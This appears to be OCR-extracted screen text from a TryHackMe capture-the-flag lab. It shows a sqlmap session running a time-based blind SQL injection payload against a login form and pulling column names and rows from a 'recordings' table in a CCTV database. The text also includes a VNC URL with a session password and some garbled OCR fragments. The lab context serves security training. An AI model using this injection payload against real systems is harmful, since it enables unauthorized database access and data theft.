 Activities
Firefox
Jan 1 06:08
TryHackMe | TryH
(502) Discord | #a
TryHackMe | Adve
MUTED
TryHackMe | Adve
MUTED
THM Browser-Ba
TryHackMe | SQL
MUTED
Search | Splunk 8
Channel content
1.0.1 - Release N
https://vnc.tryhackme.tech/index.html?host=proxy-8.tryhackme.tech&password=a938a2792e3e11fd&proxyIP=10.10.72.155&resize=remote
Applications Places System
Wed 1 Jan, 04:08
AttackBox IP:10.10.72.155
rec1337-deleted.mp4 — Mozilla Firefox
root@ip-10-10-72-155: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-72-155: ~
root@ip-10-10-72-155: ~
root@ip-10-10-72-155: ~
Payload: username=admin' AND (SELECT 8828 FROM (SELECT(SLEEP(5)))kyjg) AND 'qUnW'='qUnW&password=test&ok=Submit
---
[04:04:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[04:04:07] [INFO] fetching columns for table 'recordings' in database 'cctv_db'
[04:04:07] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[04:04:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent pot
ential disruptions
5
[04:04:20] [INFO] retrieved:
[04:04:25] [INFO] adjusting time delay to 1 second due to good response times
id
[04:04:31] [INFO] retrieved: cam_id
[04:04:50] [INFO] retrieved: date_recording
[04:05:35] [INFO] retrieved: minutes
[04:05:57] [INFO] retrieved: path
[04:06:13] [INFO] fetching entries for table 'recordings' in database 'cctv_db'
[04:06:13] [INFO] fetching number of entries for table 'recordings' in database 'cctv_db'
[04:06:13] [INFO] retrieved: 53
[04:06:23] [WARNING] (case) time-based comparison requires reset of statistical model, please wait..............................
(done)
1
[04:06:25] [INFO] retrieved: /recordings/rec1337-deleted.mp4
[04:08:07] [INFO] retrieved: 11
[04:08:11] [INFO] retrieved: 2024-12-10
Try
ack
e
ettings
gth
Inspector
Notes